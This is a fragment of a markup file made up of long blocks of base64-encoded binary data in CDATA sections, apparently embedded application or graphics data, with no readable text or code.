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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
